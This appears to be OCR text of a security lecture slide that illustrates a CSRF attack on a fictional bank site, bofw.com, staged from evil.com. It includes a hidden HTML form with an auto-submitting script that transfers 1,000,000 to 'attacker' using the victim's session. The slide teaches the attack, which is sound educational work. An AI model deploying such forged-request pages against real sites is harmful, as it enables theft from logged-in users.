 CSRF Attack
• Assume that the victim is logged-in to www.bofw.com
Bank of Washington
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to“
value="attacker">
<input type="hidden" name="amount“
value="1000000">
</form>
<script>document.forms[0].submit();</script>
1) Send malicious link
2) GET
3) HTTP/1.1 200 OK
evil.com
Origin: www.bofw.com
session=3#4fH8d%dA1